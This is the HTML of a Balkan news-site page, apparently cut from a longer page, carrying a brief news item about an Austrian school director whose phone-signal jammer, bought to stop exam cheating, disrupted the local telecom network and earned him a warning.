	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:02:50+01:00">16 minutes ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Fini muffini od kokosa bez trunke brašna" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:56+01:00">16 minutes ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T22:01:13+01:00">17 minutes ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">7 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">7 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/" itemprop="item"><span itemprop="name">Pohod direktora škole na prepisivače</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-15222" class="post-15222 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>Pohod direktora škole na prepisivače</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/" rel="bookmark"><time class="entry-date published updated" datetime="2012-01-17T00:45:44+01:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/pohod-direktora-kole-na-prepisivae/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt;">Kako prenose lokalni mediji, Gerhard Klamper navodno je kupio napravu sa toliko snažnim signalom da niko od učenika nije na svom smartfonu mogao da se prikači na internet i tako pokuša da prepisuje na završnim ispitima.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt;">Direktorov potez bio je toliko efikasan da je lokalni telekom pozvao vlasti i upozorio ih na smetnje u vezama i pad sistema.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt;">Direktoru je pretila tužba za prekršaj, jer, prema austrijskom zakonu, samo vojska i snage bezbednosti mogu da ometaju signale.</span></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><span style="font-family: arial,helvetica,sans-serif; font-size: 12pt;">Klamper je rekao da nije znao da krši zakon i pušten je samo uz upozorenje.</span></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/u-bolnici-krali-mozgove-mrtve-djece-i-cuvali-ih-u-staklenkama/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">U bolnici krali mozgove mrtve djece i čuvali ih u staklenkama</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/mlijeko-titi-od-dijabetesa/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Mlijeko štiti od dijabetesa?</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pohod-direktora-kole-na-prepisivae/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='15222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7cd92315c1" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-15222 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">12 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" 